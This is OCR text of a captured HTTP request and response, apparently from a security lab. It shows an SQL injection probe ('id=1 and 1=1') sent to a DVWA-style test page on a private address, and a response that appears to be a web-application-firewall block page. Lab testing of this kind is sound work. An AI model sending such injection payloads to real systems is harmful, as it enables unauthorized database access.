 Go
Cancel
<
>
Target: http://192.168.81.176
?
Request
Raw Params Headers Hex
POST /d/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.81.176
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.81.176/d/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; security_session_verify=7a73c0e465f9189db590a3b7d3a8a501;
safedog-flow-item=7A37BF7BC93388A6F54A5942DBE5BAED;
PHPSESSID=o0ke6kb0iekisbr1lf7tj3mmh8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Submit=Submit&id=1 and 1=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2021 06:47:44 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Content-Type: text/html
Content-Length: 5826
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" /><meta http-equiv="Cache-Control" content="no-store,
no-cache, must-revalidate, post-check=0, pre-check=0"/><meta http-equiv="Connection"
content="Close"/><title>&#x7F51;&#x7AD9;&#x9632;&#x706B;&#x5899;</title><style
type="text/css">a,img,h1,body,p{ margin:0; padding:0; list-style:none; border:none;}body{
font-family:微软雅黑; font-size:12px; background:#fff;}table{ margin: 0; padding: 0; width:
100%;}a:hover, a:link, a:visited, a:active{ color:#1cc0a5; text-decoration:none;}.red{
color:#011f1b;}.stop { width:600px; margin: 0 auto; margin-top:80px;}.stop .logo{
width:98px; height:115px; margin:0 auto; display:block;}.tip1{ font-size:16px;
font-weight:bold; width:450px; margin:30px auto 0; display:block;}.tib{ width: 520px;
border: 1px dashed #ccc; margin: 20px auto 0; border-radius: 5px; padding: 10px 20px;
background: #edfcfa;}.tib td { line-height: 26px; font-size: 12px; vertical-align: top; }.tib .td1{
width: 16%; text-align: right; color: #969696;}.tib .td2 { width: 84%; text-align: left;
word-wrap: break-word;word-break: break-all;}.tin2{ width:250px; margin:30px auto 0;
display:block; letter-spacing:2px; color:#969696
margin-top:20px;}</style></head><body><div class=
src="data:image/png;base64,
雷石安全实验室